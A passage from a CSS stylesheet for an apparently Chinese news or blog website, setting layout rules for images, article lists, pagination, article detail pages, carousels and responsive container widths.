    width: 100%;
    height: 220px;
    object-fit: cover;
    margin-bottom: 20px;
}

.item_pic2 {
    height: 180px;
}

.news_tit_zx {
    font-size: 17px;
    font-weight: bold;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 3px;
}

.list_lb p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    letter-spacing: 0.5px;
    line-height: 24px;
    margin-bottom: 10px;
    color: #999;
}

.list_lb span {
    color: #666;
}

.ul_lb li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 16px;
    list-style: circle;
    list-style-position: inside;
}

.carousel {
    margin-bottom: 20px;
}

.notfound {
    margin: 110px auto;
    display: block;
    max-width: 80%;
}

.crumb_mbx {
    margin: 15px 10px;
}

.crumb_mbx .active {
    color: #3985d2;
}

.page {
    margin: 10px 0 0;
    font-size: 14px;
    text-align: center;
}

.page li {
    display: inline-block;
    margin-right: 4px;
    margin-bottom: 10px;
}

.page a {
    padding: 4px 12px;
    background-color: #fff;
    border: 1px solid #3985d2;
    display: block;
    color: #3985d2;
}

.page a.active {
    background-color: #3985d2;
    color: #fff;
}

.page a:hover {
    background-color: #3985d2;
    color: #fff;
    text-decoration: none;
}

.blogroll_yl {
    padding: 0 15px;
}

.blogroll_yl a {
    margin-right: 30px;
    display: inline-block;
    margin-bottom: 20px;
}

.item_pic3 {
    height: 120px;
}

.about_us {
    line-height: 26px;
    letter-spacing: 0.5px;
}

.details_xq p {
    line-height: 28px;
    letter-spacing: 0.5px;
    word-break: break-word;
}

.details_xq table {
    max-width: 100%;
    display: block;
    margin: 10px auto;
}

.details_xq img {
    max-width: 100%;
    display: block;
    margin: 10px auto;
}

.details_xq {
}

.details_tit {
    font-size: 26px;
    font-weight: bold;
    line-height: 32px;
    padding: 0 0px 0 20px;
    margin: 20px 25px 30px;
    border-left: 12px #aecded solid;
}

.details_hr {
    border: 0.5px #3985d2 solid;
    margin: 26px 0 30px;
}

.release_time {
    padding: 0 26px 0 60px;
}

.release_time span {
    margin-right: 20px;
}

.related_list span {
    float: right;
    color: #999;
}

.related_list li {
    margin-bottom: 10px;
}

.related_list a {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 100%;
    display: inline-block;
}

.section_bf {
    margin: 15px 10px;
}

.w_bg {
    background-color: #fff;
    padding: 20px;
}

.tit_background {
    background-color: #fff;
    margin-bottom: 10px;
    padding: 20px 20px 0;
    border: 1px #eee solid;
}

.list_a {
    display: block;
    margin-bottom: 10px;
    border: 1px #eee solid;
}

.list_a:hover {
    text-decoration: none;
    box-shadow: 0px 0px 6px 0px #ddd;
    transition: all 0.1s linear;
    border: 1px #3985d2 solid;
    color: #3985d2;
}

.page_bg {
    margin-bottom: 20px;
    border: 1px #eee solid;
}

.news_details_bg {
    background-color: #fff;
    border: 1px #eee solid;
    padding: 20px 20px 6px;
    margin-bottom: 10px;
}
#js_content {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}
@media (max-width: 991px) {
    .navbar-nav > li > a {
        margin: 18px 17px 17px 0;
        font-size: 14px;
    }
    .section_bf {
        float: none;
    }
}

@media (max-width: 500px) {
    .related_list a {
        max-width: 100%;
    }
    .carousel-inner > .item > a > img,
    .carousel-inner > .item > img {
        height: 250px;
    }
}
@media (max-width: 400px) {
    .carousel-inner > .item > a > img,
    .carousel-inner > .item > img {
        height: 200px;
    }
    .carousel-caption_tit {
        font-size: 16px;
    }
    .carousel-caption {
        padding: 10px;
    }
}
@media (min-width: 768px) {
    .container {
        width: 720px;
    }
}

@media (min-width: 900px) {
    .container {
        width: 852px;
    }
}

@media (min-width: 992px) {
    .container {
        width: 945px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1150px;
    }
}

.debtStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

